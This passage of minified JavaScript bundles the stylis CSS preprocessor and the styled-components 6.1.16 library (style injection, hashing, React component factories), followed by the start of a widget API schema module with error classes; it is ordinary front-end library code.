59+v:N==-1&&(U=wA(U,/\f/g,"")),d>0&&pg(U)-l&&GC(d>32?Gr(U+";",t,E,l-1,o):Gr(wA(U," ","")+";",t,E,l-2,o),o);break;case 59:U+=";";default:if(GC(Z=Or(U,C,E,f,v,n,u,H,F=[],W=[],l,r),r),L===123)if(v===0)WE(U,C,Z,Z,F,r,l,u,W);else switch(s===99&&ie(U,3)===110?100:s){case 100:case 108:case 109:case 115:WE(B,Z,Z,t&&GC(Or(B,Z,Z,0,0,n,u,H,n,F=[],l,W),W),n,W,l,u,t?F:W);break;default:WE(U,Z,Z,Z,[""],W,0,u,W)}}f=v=d=0,h=N=1,H=U="",l=a;break;case 58:l=1+pg(U),d=p;default:if(h<1){if(L==123)--h;else if(L==125&&h++==0&&ll()==125)continue}switch(U+=zt(L),L*h){case 38:N=v>0?1:(U+="\f",-1);break;case 44:u[f++]=(pg(U)-1)*N,N=1;break;case 64:oB()===45&&(U+=Xt(Qg())),s=oB(),v=l=pg(H=U+=hl(KE())),L++;break;case 45:p===45&&pg(U)==2&&(h=0)}}return r}function Or(B,C,E,t,n,r,a,u,o,f,v,l){for(var s=n-1,d=n===0?r:[""],p=kr(d),h=0,T=0,N=0;h<t;++h)for(var L=0,H=LB(B,s+1,s=Mr(T=a[h])),F=B;L<p;++L)(F=xr(T>0?d[L]+" "+H:wA(H,/&\f/g,d[L])))&&(o[N++]=F);return VE(B,C,E,n===0?UE:u,o,f,v,l)}function ml(B,C,E,t){return VE(B,C,E,yr,zt(al()),LB(B,2,-2),0,t)}function Gr(B,C,E,t,n){return VE(B,C,E,Ft,LB(B,0,t),LB(B,t+1,-1),t,n)}function Nr(B,C,E){switch(ol(B,C)){case 5103:return GA+"print-"+B+B;case 5737:case 4201:case 3177:case 3433:case 1641:case 4457:case 2921:case 5572:case 6356:case 5844:case 3191:case 6645:case 3005:case 6391:case 5879:case 5623:case 6135:case 4599:case 4855:case 4215:case 6389:case 5109:case 5365:case 5621:case 3829:return GA+B+B;case 4789:return OC+B+B;case 5349:case 4246:case 4810:case 6968:case 2756:return GA+B+OC+B+jA+B+B;case 5936:switch(ie(B,C+11)){case 114:return GA+B+jA+wA(B,/[svh]\w+-[tblr]{2}/,"tb")+B;case 108:return GA+B+jA+wA(B,/[svh]\w+-[tblr]{2}/,"tb-rl")+B;case 45:return GA+B+jA+wA(B,/[svh]\w+-[tblr]{2}/,"lr")+B}case 6828:case 4268:case 2903:return GA+B+jA+B+B;case 6165:return GA+B+jA+"flex-"+B+B;case 5187:return GA+B+wA(B,/(\w+).+(:[^]+)/,GA+"box-$1$2"+jA+"flex-$1$2")+B;case 5443:return GA+B+jA+"flex-item-"+wA(B,/flex-|-self/g,"")+(kg(B,/flex-|baseline/)?"":jA+"grid-row-"+wA(B,/flex-|-self/g,""))+B;case 4675:return GA+B+jA+"flex-line-pack"+wA(B,/align-content|flex-|-self/g,"")+B;case 5548:return GA+B+jA+wA(B,"shrink","negative")+B;case 5292:return GA+B+jA+wA(B,"basis","preferred-size")+B;case 6060:return GA+"box-"+wA(B,"-grow","")+GA+B+jA+wA(B,"grow","positive")+B;case 4554:return GA+wA(B,/([^-])(transform)/g,"$1"+GA+"$2")+B;case 6187:return wA(wA(wA(B,/(zoom-|grab)/,GA+"$1"),/(image-set)/,GA+"$1"),B,"")+B;case 5495:case 3959:return wA(B,/(image-set\([^]*)/,GA+"$1$`$1");case 4968:return wA(wA(B,/(.+:)(flex-)?(.*)/,GA+"box-pack:$3"+jA+"flex-pack:$3"),/s.+-b[^;]+/,"justify")+GA+B+B;case 4200:if(!kg(B,/flex-|baseline/))return jA+"grid-column-align"+LB(B,C)+B;break;case 2592:case 3360:return jA+wA(B,"template-","")+B;case 4384:case 3616:return E&&E.some(function(t,n){return C=n,kg(t.props,/grid-\w+-end/)})?~jE(B+(E=E[C].value),"span",0)?B:jA+wA(B,"-start","")+B+jA+"grid-row-span:"+(~jE(E,"span",0)?kg(E,/\d+/):+kg(E,/\d+/)-+kg(B,/\d+/))+";":jA+wA(B,"-start","")+B;case 4896:case 4128:return E&&E.some(function(t){return kg(t.props,/grid-\w+-start/)})?B:jA+wA(wA(B,"-end","-span"),"span ","")+B;case 4095:case 3583:case 4068:case 2532:return wA(B,/(.+)-inline(.+)/,GA+"$1$2")+B;case 8116:case 7059:case 5753:case 5535:case 5445:case 5701:case 4933:case 4677:case 5533:case 5789:case 5021:case 4765:if(pg(B)-1-C>6)switch(ie(B,C+1)){case 109:if(ie(B,C+4)!==45)break;case 102:return wA(B,/(.+:)(.+)-([^]+)/,"$1"+GA+"$2-$3$1"+OC+(ie(B,C+3)==108?"$3":"$2-$3"))+B;case 115:return~jE(B,"stretch",0)?Nr(wA(B,"stretch","fill-available"),C,E)+B:B}break;case 5152:case 5920:return wA(B,/(.+?):(\d+)(\s*\/\s*(span)?\s*(\d+))?(.*)/,function(t,n,r,a,u,o,f){return jA+n+":"+r+f+(a?jA+n+"-span:"+(u?o:+o-+r)+f:"")+B});case 4949:if(ie(B,C+6)===121)return wA(B,":",":"+GA)+B;break;case 6444:switch(ie(B,ie(B,14)===45?18:11)){case 120:return wA(B,/(.+:)([^;\s!]+)(;|(\s+)?!.+)?/,"$1"+GA+(ie(B,14)===45?"inline-":"")+"box$3$1"+GA+"$2$3$1"+jA+"$2box$3")+B;case 100:return wA(B,":",":"+jA)+B}break;case 5719:case 2647:case 2135:case 3927:case 2391:return wA(B,"scroll-","scroll-snap-")+B}return B}function YE(B,C){for(var E="",t=0;t<B.length;t++)E+=C(B[t],t,B,C)||"";return E}function wl(B,C,E,t){switch(B.type){case il:if(B.children.length)break;case rl:case Ft:return B.return=B.return||B.value;case yr:return"";case Pr:return B.return=B.value+"{"+YE(B.children,t)+"}";case UE:if(!pg(B.value=B.props.join(",")))return""}return pg(E=YE(B.children,t))?B.return=B.value+"{"+E+"}":""}function Tl(B){var C=kr(B);return function(E,t,n,r){for(var a="",u=0;u<C;u++)a+=B[u](E,t,n,r)||"";return a}}function bl(B){return function(C){C.root||(C=C.return)&&B(C)}}function Sl(B,C,E,t){if(B.length>-1&&!B.return)switch(B.type){case Ft:B.return=Nr(B.value,B.length,E);return;case Pr:return YE([Vg(B,{value:wA(B.value,"@","@"+GA)})],t);case UE:if(B.length)return sl(E=B.props,function(n){switch(kg(n,t=/(::plac\w+|:read-\w+)/)){case":read-only":case":read-write":zB(Vg(B,{props:[wA(n,/:(read-\w+)/,":"+OC+"$1")]})),zB(Vg(B,{props:[n]})),Ut(B,{props:Rr(E,t)});break;case"::placeholder":zB(Vg(B,{props:[wA(n,/:(plac\w+)/,":"+GA+"input-$1")]})),zB(Vg(B,{props:[wA(n,/:(plac\w+)/,":"+OC+"$1")]})),zB(Vg(B,{props:[wA(n,/:(plac\w+)/,jA+"input-$1")]})),zB(Vg(B,{props:[n]})),Ut(B,{props:Rr(E,t)});break}return""})}}var yl={animationIterationCount:1,aspectRatio:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1},UB=typeof process<"u"&&process.env!==void 0&&(process.env.REACT_APP_SC_ATTR||process.env.SC_ATTR)||"data-styled",Lr="active",Hr="data-styled-version",qE="6.1.16",Kt=`/*!sc*/
`,ZE=typeof window<"u"&&"HTMLElement"in window,Pl=!!(typeof SC_DISABLE_SPEEDY=="boolean"?SC_DISABLE_SPEEDY:typeof process<"u"&&process.env!==void 0&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==void 0&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==""?process.env.REACT_APP_SC_DISABLE_SPEEDY!=="false"&&process.env.REACT_APP_SC_DISABLE_SPEEDY:typeof process<"u"&&process.env!==void 0&&process.env.SC_DISABLE_SPEEDY!==void 0&&process.env.SC_DISABLE_SPEEDY!==""&&process.env.SC_DISABLE_SPEEDY!=="false"&&process.env.SC_DISABLE_SPEEDY),Ml={},_E=Object.freeze([]),jB=Object.freeze({});function Fr(B,C,E){return E===void 0&&(E=jB),B.theme!==E.theme&&B.theme||C||E.theme}var zr=new Set(["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","tr","track","u","ul","use","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"]),xl=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,kl=/(^-|-$)/g;function Ur(B){return B.replace(xl,"-").replace(kl,"")}var Rl=/(a)(d)/gi,$E=52,jr=function(B){return String.fromCharCode(B+(B>25?39:97))};function Jt(B){var C,E="";for(C=Math.abs(B);C>$E;C=C/$E|0)E=jr(C%$E)+E;return(jr(C%$E)+E).replace(Rl,"$1-$2")}var Wt,Xr=5381,XB=function(B,C){for(var E=C.length;E;)B=33*B^C.charCodeAt(--E);return B},Vr=function(B){return XB(Xr,B)};function Kr(B){return Jt(Vr(B)>>>0)}function Dl(B){return B.displayName||B.name||"Component"}function Yt(B){return typeof B=="string"&&!0}var Jr=typeof Symbol=="function"&&Symbol.for,Wr=Jr?Symbol.for("react.memo"):60115,Ol=Jr?Symbol.for("react.forward_ref"):60112,Gl={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},Nl={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},Yr={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},Ll=((Wt={})[Ol]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},Wt[Wr]=Yr,Wt);function qr(B){return("type"in(C=B)&&C.type.$$typeof)===Wr?Yr:"$$typeof"in B?Ll[B.$$typeof]:Gl;var C}var Hl=Object.defineProperty,Fl=Object.getOwnPropertyNames,Zr=Object.getOwnPropertySymbols,zl=Object.getOwnPropertyDescriptor,Ul=Object.getPrototypeOf,_r=Object.prototype;function $r(B,C,E){if(typeof C!="string"){if(_r){var t=Ul(C);t&&t!==_r&&$r(B,t,E)}var n=Fl(C);Zr&&(n=n.concat(Zr(C)));for(var r=qr(B),a=qr(C),u=0;u<n.length;++u){var o=n[u];if(!(o in Nl||E&&E[o]||a&&o in a||r&&o in r)){var f=zl(C,o);try{Hl(B,o,f)}catch{}}}}return B}function sB(B){return typeof B=="function"}function qt(B){return typeof B=="object"&&"styledComponentId"in B}function aB(B,C){return B&&C?"".concat(B," ").concat(C):B||C||""}function Zt(B,C){if(B.length===0)return"";for(var E=B[0],t=1;t<B.length;t++)E+=B[t];return E}function NC(B){return B!==null&&typeof B=="object"&&B.constructor.name===Object.name&&!("props"in B&&B.$$typeof)}function _t(B,C,E){if(E===void 0&&(E=!1),!E&&!NC(B)&&!Array.isArray(B))return C;if(Array.isArray(C))for(var t=0;t<C.length;t++)B[t]=_t(B[t],C[t]);else if(NC(C))for(var t in C)B[t]=_t(B[t],C[t]);return B}function $t(B,C){Object.defineProperty(B,"toString",{value:C})}function lB(B){for(var C=[],E=1;E<arguments.length;E++)C[E-1]=arguments[E];return new Error("An error occurred. See https://github.com/styled-components/styled-components/blob/main/packages/styled-components/src/utils/errors.md#".concat(B," for more information.").concat(C.length>0?" Args: ".concat(C.join(", ")):""))}var jl=function(){function B(C){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=C}return B.prototype.indexOfGroup=function(C){for(var E=0,t=0;t<C;t++)E+=this.groupSizes[t];return E},B.prototype.insertRules=function(C,E){if(C>=this.groupSizes.length){for(var t=this.groupSizes,n=t.length,r=n;C>=r;)if((r<<=1)<0)throw lB(16,"".concat(C));this.groupSizes=new Uint32Array(r),this.groupSizes.set(t),this.length=r;for(var a=n;a<r;a++)this.groupSizes[a]=0}for(var u=this.indexOfGroup(C+1),o=(a=0,E.length);a<o;a++)this.tag.insertRule(u,E[a])&&(this.groupSizes[C]++,u++)},B.prototype.clearGroup=function(C){if(C<this.length){var E=this.groupSizes[C],t=this.indexOfGroup(C),n=t+E;this.groupSizes[C]=0;for(var r=t;r<n;r++)this.tag.deleteRule(t)}},B.prototype.getGroup=function(C){var E="";if(C>=this.length||this.groupSizes[C]===0)return E;for(var t=this.groupSizes[C],n=this.indexOfGroup(C),r=n+t,a=n;a<r;a++)E+="".concat(this.tag.getRule(a)).concat(Kt);return E},B}(),AI=new Map,eI=new Map,gI=1,BI=function(B){if(AI.has(B))return AI.get(B);for(;eI.has(gI);)gI++;var C=gI++;return AI.set(B,C),eI.set(C,B),C},Xl=function(B,C){gI=C+1,AI.set(B,C),eI.set(C,B)},Vl="style[".concat(UB,"][").concat(Hr,'="').concat(qE,'"]'),Kl=new RegExp("^".concat(UB,'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)')),Jl=function(B,C,E){for(var t,n=E.split(","),r=0,a=n.length;r<a;r++)(t=n[r])&&B.registerName(C,t)},Wl=function(B,C){for(var E,t=((E=C.textContent)!==null&&E!==void 0?E:"").split(Kt),n=[],r=0,a=t.length;r<a;r++){var u=t[r].trim();if(u){var o=u.match(Kl);if(o){var f=0|parseInt(o[1],10),v=o[2];f!==0&&(Xl(v,f),Jl(B,v,o[3]),B.getTag().insertRules(f,n)),n.length=0}else n.push(u)}}},Ai=function(B){for(var C=document.querySelectorAll(Vl),E=0,t=C.length;E<t;E++){var n=C[E];n&&n.getAttribute(UB)!==Lr&&(Wl(B,n),n.parentNode&&n.parentNode.removeChild(n))}};function Yl(){return typeof __webpack_nonce__<"u"?__webpack_nonce__:null}var ei=function(B){var C=document.head,E=B||C,t=document.createElement("style"),n=function(u){var o=Array.from(u.querySelectorAll("style[".concat(UB,"]")));return o[o.length-1]}(E),r=n!==void 0?n.nextSibling:null;t.setAttribute(UB,Lr),t.setAttribute(Hr,qE);var a=Yl();return a&&t.setAttribute("nonce",a),E.insertBefore(t,r),t},ql=function(){function B(C){this.element=ei(C),this.element.appendChild(document.createTextNode("")),this.sheet=function(E){if(E.sheet)return E.sheet;for(var t=document.styleSheets,n=0,r=t.length;n<r;n++){var a=t[n];if(a.ownerNode===E)return a}throw lB(17)}(this.element),this.length=0}return B.prototype.insertRule=function(C,E){try{return this.sheet.insertRule(E,C),this.length++,!0}catch{return!1}},B.prototype.deleteRule=function(C){this.sheet.deleteRule(C),this.length--},B.prototype.getRule=function(C){var E=this.sheet.cssRules[C];return E&&E.cssText?E.cssText:""},B}(),Zl=function(){function B(C){this.element=ei(C),this.nodes=this.element.childNodes,this.length=0}return B.prototype.insertRule=function(C,E){if(C<=this.length&&C>=0){var t=document.createTextNode(E);return this.element.insertBefore(t,this.nodes[C]||null),this.length++,!0}return!1},B.prototype.deleteRule=function(C){this.element.removeChild(this.nodes[C]),this.length--},B.prototype.getRule=function(C){return C<this.length?this.nodes[C].textContent:""},B}(),_l=function(){function B(C){this.rules=[],this.length=0}return B.prototype.insertRule=function(C,E){return C<=this.length&&(this.rules.splice(C,0,E),this.length++,!0)},B.prototype.deleteRule=function(C){this.rules.splice(C,1),this.length--},B.prototype.getRule=function(C){return C<this.length?this.rules[C]:""},B}(),gi=ZE,$l={isServer:!ZE,useCSSOMInjection:!Pl},CI=function(){function B(C,E,t){C===void 0&&(C=jB),E===void 0&&(E={});var n=this;this.options=re(re({},$l),C),this.gs=E,this.names=new Map(t),this.server=!!C.isServer,!this.server&&ZE&&gi&&(gi=!1,Ai(this)),$t(this,function(){return function(r){for(var a=r.getTag(),u=a.length,o="",f=function(l){var s=function(N){return eI.get(N)}(l);if(s===void 0)return"continue";var d=r.names.get(s),p=a.getGroup(l);if(d===void 0||!d.size||p.length===0)return"continue";var h="".concat(UB,".g").concat(l,'[id="').concat(s,'"]'),T="";d!==void 0&&d.forEach(function(N){N.length>0&&(T+="".concat(N,","))}),o+="".concat(p).concat(h,'{content:"').concat(T,'"}').concat(Kt)},v=0;v<u;v++)f(v);return o}(n)})}return B.registerId=function(C){return BI(C)},B.prototype.rehydrate=function(){!this.server&&ZE&&Ai(this)},B.prototype.reconstructWithOptions=function(C,E){return E===void 0&&(E=!0),new B(re(re({},this.options),C),this.gs,E&&this.names||void 0)},B.prototype.allocateGSInstance=function(C){return this.gs[C]=(this.gs[C]||0)+1},B.prototype.getTag=function(){return this.tag||(this.tag=(C=function(E){var t=E.useCSSOMInjection,n=E.target;return E.isServer?new _l(n):t?new ql(n):new Zl(n)}(this.options),new jl(C)));var C},B.prototype.hasNameForId=function(C,E){return this.names.has(C)&&this.names.get(C).has(E)},B.prototype.registerName=function(C,E){if(BI(C),this.names.has(C))this.names.get(C).add(E);else{var t=new Set;t.add(E),this.names.set(C,t)}},B.prototype.insertRules=function(C,E,t){this.registerName(C,E),this.getTag().insertRules(BI(C),t)},B.prototype.clearNames=function(C){this.names.has(C)&&this.names.get(C).clear()},B.prototype.clearRules=function(C){this.getTag().clearGroup(BI(C)),this.clearNames(C)},B.prototype.clearTag=function(){this.tag=void 0},B}(),Au=/&/g,eu=/^\s*\/\/.*$/gm;function Bi(B,C){return B.map(function(E){return E.type==="rule"&&(E.value="".concat(C," ").concat(E.value),E.value=E.value.replaceAll(",",",".concat(C," ")),E.props=E.props.map(function(t){return"".concat(C," ").concat(t)})),Array.isArray(E.children)&&E.type!=="@keyframes"&&(E.children=Bi(E.children,C)),E})}function Ci(B){var C,E,t,n=B===void 0?jB:B,r=n.options,a=r===void 0?jB:r,u=n.plugins,o=u===void 0?_E:u,f=function(s,d,p){return p.startsWith(E)&&p.endsWith(E)&&p.replaceAll(E,"").length>0?".".concat(C):s},v=o.slice();v.push(function(s){s.type===UE&&s.value.includes("&")&&(s.props[0]=s.props[0].replace(Au,E).replace(t,f))}),a.prefix&&v.push(Sl),v.push(wl);var l=function(s,d,p,h){d===void 0&&(d=""),p===void 0&&(p=""),h===void 0&&(h="&"),C=h,E=d,t=new RegExp("\\".concat(E,"\\b"),"g");var T=s.replace(eu,""),N=vl(p||d?"".concat(p," ").concat(d," { ").concat(T," }"):T);a.namespace&&(N=Bi(N,a.namespace));var L=[];return YE(N,Tl(v.concat(bl(function(H){return L.push(H)})))),L};return l.hash=o.length?o.reduce(function(s,d){return d.name||lB(15),XB(s,d.name)},Xr).toString():"",l}var gu=new CI,AQ=Ci(),eQ=ze.createContext({shouldForwardProp:void 0,styleSheet:gu,stylis:AQ});eQ.Consumer;var Bu=ze.createContext(void 0);function EI(){return D.useContext(eQ)}function gQ(B){var C=D.useState(B.stylisPlugins),E=C[0],t=C[1],n=EI().styleSheet,r=D.useMemo(function(){var o=n;return B.sheet?o=B.sheet:B.target&&(o=o.reconstructWithOptions({target:B.target},!1)),B.disableCSSOMInjection&&(o=o.reconstructWithOptions({useCSSOMInjection:!1})),o},[B.disableCSSOMInjection,B.sheet,B.target,n]),a=D.useMemo(function(){return Ci({options:{namespace:B.namespace,prefix:B.enableVendorPrefixes},plugins:E})},[B.enableVendorPrefixes,B.namespace,E]);D.useEffect(function(){nl(E,B.stylisPlugins)||t(B.stylisPlugins)},[B.stylisPlugins]);var u=D.useMemo(function(){return{shouldForwardProp:B.shouldForwardProp,styleSheet:r,stylis:a}},[B.shouldForwardProp,r,a]);return ze.createElement(eQ.Provider,{value:u},ze.createElement(Bu.Provider,{value:a},B.children))}var Cu=function(){function B(C,E){var t=this;this.inject=function(n,r){r===void 0&&(r=AQ);var a=t.name+r.hash;n.hasNameForId(t.id,a)||n.insertRules(t.id,a,r(t.rules,a,"@keyframes"))},this.name=C,this.id="sc-keyframes-".concat(C),this.rules=E,$t(this,function(){throw lB(12,String(t.name))})}return B.prototype.getName=function(C){return C===void 0&&(C=AQ),this.name+C.hash},B}(),Eu=function(B){return B>="A"&&B<="Z"};function Ei(B){for(var C="",E=0;E<B.length;E++){var t=B[E];if(E===1&&t==="-"&&B[0]==="-")return B;Eu(t)?C+="-"+t.toLowerCase():C+=t}return C.startsWith("ms-")?"-"+C:C}var Ii=function(B){return B==null||B===!1||B===""},ti=function(B){var C,E,t=[];for(var n in B){var r=B[n];B.hasOwnProperty(n)&&!Ii(r)&&(Array.isArray(r)&&r.isCss||sB(r)?t.push("".concat(Ei(n),":"),r,";"):NC(r)?t.push.apply(t,DC(DC(["".concat(n," {")],ti(r),!1),["}"],!1)):t.push("".concat(Ei(n),": ").concat((C=n,(E=r)==null||typeof E=="boolean"||E===""?"":typeof E!="number"||E===0||C in yl||C.startsWith("--")?String(E).trim():"".concat(E,"px")),";")))}return t};function Kg(B,C,E,t){if(Ii(B))return[];if(qt(B))return[".".concat(B.styledComponentId)];if(sB(B)){if(!sB(r=B)||r.prototype&&r.prototype.isReactComponent||!C)return[B];var n=B(C);return Kg(n,C,E,t)}var r;return B instanceof Cu?E?(B.inject(E,t),[B.getName(t)]):[B]:NC(B)?ti(B):Array.isArray(B)?Array.prototype.concat.apply(_E,B.map(function(a){return Kg(a,C,E,t)})):[B.toString()]}function Qi(B){for(var C=0;C<B.length;C+=1){var E=B[C];if(sB(E)&&!qt(E))return!1}return!0}var Iu=Vr(qE),tu=function(){function B(C,E,t){this.rules=C,this.staticRulesId="",this.isStatic=(t===void 0||t.isStatic)&&Qi(C),this.componentId=E,this.baseHash=XB(Iu,E),this.baseStyle=t,CI.registerId(E)}return B.prototype.generateAndInjectStyles=function(C,E,t){var n=this.baseStyle?this.baseStyle.generateAndInjectStyles(C,E,t):"";if(this.isStatic&&!t.hash)if(this.staticRulesId&&E.hasNameForId(this.componentId,this.staticRulesId))n=aB(n,this.staticRulesId);else{var r=Zt(Kg(this.rules,C,E,t)),a=Jt(XB(this.baseHash,r)>>>0);if(!E.hasNameForId(this.componentId,a)){var u=t(r,".".concat(a),void 0,this.componentId);E.insertRules(this.componentId,a,u)}n=aB(n,a),this.staticRulesId=a}else{for(var o=XB(this.baseHash,t.hash),f="",v=0;v<this.rules.length;v++){var l=this.rules[v];if(typeof l=="string")f+=l;else if(l){var s=Zt(Kg(l,C,E,t));o=XB(o,s+v),f+=s}}if(f){var d=Jt(o>>>0);E.hasNameForId(this.componentId,d)||E.insertRules(this.componentId,d,t(f,".".concat(d),void 0,this.componentId)),n=aB(n,d)}}return n},B}(),LC=ze.createContext(void 0);LC.Consumer;function Qu(B){var C=ze.useContext(LC),E=D.useMemo(function(){return function(t,n){if(!t)throw lB(14);if(sB(t)){var r=t(n);return r}if(Array.isArray(t)||typeof t!="object")throw lB(8);return n?re(re({},n),t):t}(B.theme,C)},[B.theme,C]);return B.children?ze.createElement(LC.Provider,{value:E},B.children):null}var BQ={};function nu(B,C,E){var t=qt(B),n=B,r=!Yt(B),a=C.attrs,u=a===void 0?_E:a,o=C.componentId,f=o===void 0?function(F,W){var Z=typeof F!="string"?"sc":Ur(F);BQ[Z]=(BQ[Z]||0)+1;var U="".concat(Z,"-").concat(Kr(qE+Z+BQ[Z]));return W?"".concat(W,"-").concat(U):U}(C.displayName,C.parentComponentId):o,v=C.displayName,l=v===void 0?function(F){return Yt(F)?"styled.".concat(F):"Styled(".concat(Dl(F),")")}(B):v,s=C.displayName&&C.componentId?"".concat(Ur(C.displayName),"-").concat(C.componentId):C.componentId||f,d=t&&n.attrs?n.attrs.concat(u).filter(Boolean):u,p=C.shouldForwardProp;if(t&&n.shouldForwardProp){var h=n.shouldForwardProp;if(C.shouldForwardProp){var T=C.shouldForwardProp;p=function(F,W){return h(F,W)&&T(F,W)}}else p=h}var N=new tu(E,s,t?n.componentStyle:void 0);function L(F,W){return function(Z,U,vA){var PA=Z.attrs,pA=Z.componentStyle,NA=Z.defaultProps,RA=Z.foldedComponentIds,bA=Z.styledComponentId,LA=Z.target,FA=ze.useContext(LC),DA=EI(),hA=Z.shouldForwardProp||DA.shouldForwardProp,K=Fr(U,FA,NA)||jB,_=function(z,nA,uA){for(var aA,cA=re(re({},nA),{className:void 0,theme:uA}),HA=0;HA<z.length;HA+=1){var ee=sB(aA=z[HA])?aA(cA):aA;for(var $A in ee)cA[$A]=$A==="className"?aB(cA[$A],ee[$A]):$A==="style"?re(re({},cA[$A]),ee[$A]):ee[$A]}return nA.className&&(cA.className=aB(cA.className,nA.className)),cA}(PA,U,K),J=_.as||LA,y={};for(var G in _)_[G]===void 0||G[0]==="$"||G==="as"||G==="theme"&&_.theme===K||(G==="forwardedAs"?y.as=_.forwardedAs:hA&&!hA(G,J)||(y[G]=_[G]));var BA=function(z,nA){var uA=EI(),aA=z.generateAndInjectStyles(nA,uA.styleSheet,uA.stylis);return aA}(pA,_),AA=aB(RA,bA);return BA&&(AA+=" "+BA),_.className&&(AA+=" "+_.className),y[Yt(J)&&!zr.has(J)?"class":"className"]=AA,vA&&(y.ref=vA),D.createElement(J,y)}(H,F,W)}L.displayName=l;var H=ze.forwardRef(L);return H.attrs=d,H.componentStyle=N,H.displayName=l,H.shouldForwardProp=p,H.foldedComponentIds=t?aB(n.foldedComponentIds,n.styledComponentId):"",H.styledComponentId=s,H.target=t?n.target:B,Object.defineProperty(H,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(F){this._foldedDefaultProps=t?function(W){for(var Z=[],U=1;U<arguments.length;U++)Z[U-1]=arguments[U];for(var vA=0,PA=Z;vA<PA.length;vA++)_t(W,PA[vA],!0);return W}({},n.defaultProps,F):F}}),$t(H,function(){return".".concat(H.styledComponentId)}),r&&$r(H,B,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,styledComponentId:!0,target:!0}),H}function ni(B,C){for(var E=[B[0]],t=0,n=C.length;t<n;t+=1)E.push(C[t],B[t+1]);return E}var ri=function(B){return Object.assign(B,{isCss:!0})};function dA(B){for(var C=[],E=1;E<arguments.length;E++)C[E-1]=arguments[E];if(sB(B)||NC(B))return ri(Kg(ni(_E,DC([B],C,!0))));var t=B;return C.length===0&&t.length===1&&typeof t[0]=="string"?Kg(t):ri(Kg(ni(t,C)))}function CQ(B,C,E){if(E===void 0&&(E=jB),!C)throw lB(1,C);var t=function(n){for(var r=[],a=1;a<arguments.length;a++)r[a-1]=arguments[a];return B(C,E,dA.apply(void 0,DC([n],r,!1)))};return t.attrs=function(n){return CQ(B,C,re(re({},E),{attrs:Array.prototype.concat(E.attrs,n).filter(Boolean)}))},t.withConfig=function(n){return CQ(B,C,re(re({},E),n))},t}var ii=function(B){return CQ(nu,B)},zA=ii;zr.forEach(function(B){zA[B]=ii(B)});var ru=function(){function B(C,E){this.rules=C,this.componentId=E,this.isStatic=Qi(C),CI.registerId(this.componentId+1)}return B.prototype.createStyles=function(C,E,t,n){var r=n(Zt(Kg(this.rules,E,t,n)),""),a=this.componentId+C;t.insertRules(a,a,r)},B.prototype.removeStyles=function(C,E){E.clearRules(this.componentId+C)},B.prototype.renderStyles=function(C,E,t,n){C>2&&CI.registerId(this.componentId+C),this.removeStyles(C,t),this.createStyles(C,E,t,n)},B}();function iu(B){for(var C=[],E=1;E<arguments.length;E++)C[E-1]=arguments[E];var t=dA.apply(void 0,DC([B],C,!1)),n="sc-global-".concat(Kr(JSON.stringify(t))),r=new ru(t,n),a=function(o){var f=EI(),v=ze.useContext(LC),l=ze.useRef(f.styleSheet.allocateGSInstance(n)).current;return f.styleSheet.server&&u(l,o,f.styleSheet,v,f.stylis),ze.useLayoutEffect(function(){if(!f.styleSheet.server)return u(l,o,f.styleSheet,v,f.stylis),function(){return r.removeStyles(l,f.styleSheet)}},[l,o,f.styleSheet,v,f.stylis]),null};function u(o,f,v,l,s){if(r.isStatic)r.renderStyles(o,Ml,v,s);else{var d=re(re({},f),{theme:Fr(f,l,a.defaultProps)});r.renderStyles(o,d,v,s)}}return ze.memo(a)}const II="_global",ou=2e3;class oi extends Error{constructor(){super("API access traps are immutable")}}class su extends Error{constructor(C){super(`Service '${C}' is immutable`)}}class au extends Error{constructor(C){super(`Endpoint '${C}' not defined in widget endpoints schema.`)}}class lu extends Error{constructor(){super("Widget API schema was not defined. Ensure that schema data is provided using the defineSchemaAPI method.")}}class uu extends Error{constructor(C){super(`Unknown API endpoint: ${C}`)}}class cu{constructor(C){this.schema=new Set,this.schemaStatus="WAITING_FOR_SCHEMA",this.container=C}define(C){if(this.schemaStatus==="WAITING_FOR_SCHEMA"){for(const E in C)this.schema.add(E),this.container.set(E);this.schemaStatus="SCHEMA_DEFINED"}}throwIfErrors(C){if(this.schemaStatus!=="SCHEMA_DEFINED")throw new lu;if(!this.schema.has(C))throw new au(C)}}class fu{constructor(C){this.container=C,this.apiSchema=new 